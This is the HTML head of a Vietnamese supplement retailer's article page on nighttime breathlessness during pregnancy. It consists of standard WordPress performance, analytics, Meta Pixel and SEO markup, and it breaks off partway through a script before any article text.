

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/me-bau-kho-tho-ve-dem/
body_size: 69315
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Nguyên nhân bà bầu khó thở về đêm 3 tháng đầu, giữa, cuối và cách xử trí</title>
<meta name="description" content="Mẹ bầu khó thở có nguy hiểm không? Tìm hiểu nguyên nhân sẽ giúp mẹ bầu có cách khắc phục phù hợp để trải qua thai kỳ nhẹ nhàng hơn."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/me-bau-kho-tho-ve-dem/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nguyên nhân bà bầu khó thở về đêm 3 tháng đầu, giữa, cuối và cách xử trí" />
<meta property="og:description" content="Mẹ bầu khó thở có nguy hiểm không? Tìm hiểu nguyên nhân sẽ giúp mẹ bầu có cách khắc phục phù hợp để trải qua thai kỳ nhẹ nhàng hơn." />
<meta property="og:url" content="https://doppelherz.vn/me-bau-kho-tho-ve-dem/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:tag" content="bà bầu khó thở về đêm" />
<meta property="article:tag" content="mẹ bầu khó thở" />
<meta property="article:section" content="Sức khỏe phụ nữ mang thai" />
<meta property="og:updated_time" content="2022-07-05T12:31:15+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2021/01/Tai-sao-me-bau-kho-tho-ve-dem.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2021/01/Tai-sao-me-bau-kho-tho-ve-dem.png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Tại sao mẹ bầu khó thở về đêm" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-01-07T12:33:04+07:00" />
<meta property="article:modified_time" content="2022-07-05T12:31:15+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nguyên nhân bà bầu khó thở về đêm 3 tháng đầu, giữa, cuối và cách xử trí" />
<meta name="twitter:description" content="Mẹ bầu khó thở có nguy hiểm không? Tìm hiểu nguyên nhân sẽ giúp mẹ bầu có cách khắc phục phù hợp để trải qua thai kỳ nhẹ nhàng hơn." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2021/01/Tai-sao-me-bau-kho-tho-ve-dem.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="11 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2021/01/Tai-sao-me-bau-kho-tho-ve-dem.png","url":"https://doppelherz.vn/wp-content/uploads/2021/01/Tai-sao-me-bau-kho-tho-ve-dem.png","width":"400","height":"400","caption":"T\u1ea1i sao m\u1eb9 b\u1ea7u kh\u00f3 th\u1edf v\u1ec1 \u0111\u00eam","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/","name":"Nguy\u00ean nh\u00e2n b\u00e0 b\u1ea7u kh\u00f3 th\u1edf v\u1ec1 \u0111\u00eam 3 th\u00e1ng \u0111\u1ea7u, gi\u1eefa, cu\u1ed1i v\u00e0 c\u00e1ch x\u1eed tr\u00ed"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/#webpage","url":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/","name":"Nguy\u00ean nh\u00e2n b\u00e0 b\u1ea7u kh\u00f3 th\u1edf v\u1ec1 \u0111\u00eam 3 th\u00e1ng \u0111\u1ea7u, gi\u1eefa, cu\u1ed1i v\u00e0 c\u00e1ch x\u1eed tr\u00ed","datePublished":"2021-01-07T12:33:04+07:00","dateModified":"2022-07-05T12:31:15+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2021/01/Tai-sao-me-bau-kho-tho-ve-dem.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"Nguy\u00ean nh\u00e2n b\u00e0 b\u1ea7u kh\u00f3 th\u1edf v\u1ec1 \u0111\u00eam 3 th\u00e1ng \u0111\u1ea7u, gi\u1eefa, cu\u1ed1i v\u00e0 c\u00e1ch x\u1eed tr\u00ed","keywords":"m\u1eb9 b\u1ea7u kh\u00f3 th\u1edf, b\u00e0 b\u1ea7u kh\u00f3 th\u1edf v\u1ec1 \u0111\u00eam","datePublished":"2021-01-07T12:33:04+07:00","dateModified":"2022-07-05T12:31:15+07:00","author":{"@id":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/#author","name":"admin"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"M\u1eb9 b\u1ea7u kh\u00f3 th\u1edf c\u00f3 nguy hi\u1ec3m kh\u00f4ng? T\u00ecm hi\u1ec3u nguy\u00ean nh\u00e2n s\u1ebd gi\u00fap m\u1eb9 b\u1ea7u c\u00f3 c\u00e1ch kh\u1eafc ph\u1ee5c ph\u00f9 h\u1ee3p \u0111\u1ec3 tr\u1ea3i qua thai k\u1ef3 nh\u1eb9 nh\u00e0ng h\u01a1n.","name":"Nguy\u00ean nh\u00e2n b\u00e0 b\u1ea7u kh\u00f3 th\u1edf v\u1ec1 \u0111\u00eam 3 th\u00e1ng \u0111\u1ea7u, gi\u1eefa, cu\u1ed1i v\u00e0 c\u00e1ch x\u1eed tr\u00ed","@id":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2021/01/Tai-sao-me-bau-kho-tho-ve-dem.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/me-bau-kho-tho-ve-dem/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 